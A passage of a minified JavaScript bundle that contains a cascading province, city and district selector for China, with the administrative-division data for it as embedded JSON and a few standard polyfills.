0!==e?e.exports=o():"function"==typeof define&&n(129)?define(o):a["site-linkage"]=o.apply(this)}(void 0,0,(function(){var e={};e[0]=n(130),e[1]=n(131),e[2]=n(132),e[3]=n(133),e[4]=n(134),e[5]=n(135),e[6]=n(136),e[7]=n(137),e[8]=n(138),e[9]=n(139),e[10]=n(140),e[11]=n(141),e[12]=n(142),e[13]=n(143),e[14]=n(144),e[15]=n(145),e[16]=n(146),e[17]=n(147),e[18]=n(148),e[19]=n(149),e[20]=n(150),e[21]=n(151),e[22]=n(152),e[23]=n(153),e[24]=n(154),e[25]=n(155),e[26]=n(156),e[27]=n(157),e[28]=n(158),e[29]=n(159),e[30]=n(160),e[31]=n(161),e[32]=n(162),e[33]=n(163);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function a(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return a.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var a=e[n];this.cityList=a.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new a}))}.call(this,n(124)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var a=n(3),r=n(33).includes,o=n(39);a({target:"Array",proto:!0,forced:!n(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},function(e,t,n){"use strict";var a=n(3),r=n(127),o=n(10);a({target:"String",proto:!0,forced:!n(128)("includes")},{includes:function(e){return!!~String(o(this)).indexOf(r(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var a=n(44);e.exports=function(e){if(a(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var a=n(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[a]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 